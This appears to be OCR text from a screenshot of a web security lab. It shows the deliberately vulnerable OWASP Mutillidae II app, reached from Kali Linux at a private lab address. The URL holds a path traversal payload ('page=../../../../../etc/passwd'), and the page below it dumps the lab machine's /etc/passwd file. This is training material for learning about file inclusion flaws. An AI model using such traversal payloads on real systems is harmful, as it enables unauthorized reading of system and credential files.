 192.168.56.104/mutillidae/
192.168.56.104/mutillidae/index.php?page=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Google Nessus Essentials Enlaces de interes
OWASP Mutillidae II: Keep Calm and Pwn On
Version: 2.11.4 Security Level: 0 (Hosed) Hints: Enabled Not Logged In
Home | Login/Register | Toggle Hints | Toggle Security | Enforce TLS | Reset DB | View Log | View Captured Data
OWASP 2017
OWASP 2013
OWASP 2010
OWASP 2007
Web Services
Others
Labs
Documentation
Resources
Donate Today!
Want to Help?
Video Tutorials
Announcements
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var
/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run
/systemd:/usr/sbin/nologin systemd-timesync:x:101:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:102:109::/nonexistent:/usr/sbin/nologin syslog:x:103:110::/home/syslog:/usr/sbin/nologin systemd-
resolve:x:104:111:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:113:TPM software stack,,,:/var/lib/tpm:/bin/false uuidd:x:107:116::/run/uuidd:/usr/sbin/nologin systemd-
oom:x:108:117:systemd Userspace OOM Killer,,,:/run/systemd:/usr/sbin/nologin tcpdump:x:109:118::/nonexistent:/usr/sbin
/nologin avahi-autoipd:x:110:119:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:111:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin dnsmasq:x:112:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/usr/sbin/nologin avahi:x:114:121:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin cups-pk-helper:x:115:122:user for cups-pk-helper service,,,:/home/cups-pk-helper:/usr/sbin/nologin
rtkit:x:116:123:RealtimeKit,,,:/proc:/usr/sbin/nologin whoopsie:x:117:124::/nonexistent:/bin/false sssd:x:118:125:SSSD system
user,,,:/var/lib/sss:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false nm-
openvpn:x:120:127:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin fwupd-refresh:x:121:128:fwupd-
refresh user,,,:/run/systemd:/usr/sbin/nologin geoclue:x:122:129::/var/lib/geoclue:/usr/sbin/nologin saned:x:123:131::/var
/lib/saned:/usr/sbin/nologin colord:x:124:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
gdm:x:125:133:Gnome Display Manager:/var/lib/gdm3:/bin/false hplip:x:126:7:HPLIP system user,,,:/run/hplip:/bin/false gnome-
initial-setup:x:127:65534::/run/gnome-initial-setup/:/bin/false ubuntu:x:1000:1000:ubuntu,,,:/home/ubuntu:/bin/bash
vboxadd:x:999:1::/var/run/vboxadd:/bin/false mysql:x:128:136:MySQL Server,,,:/nonexistent:/bin/false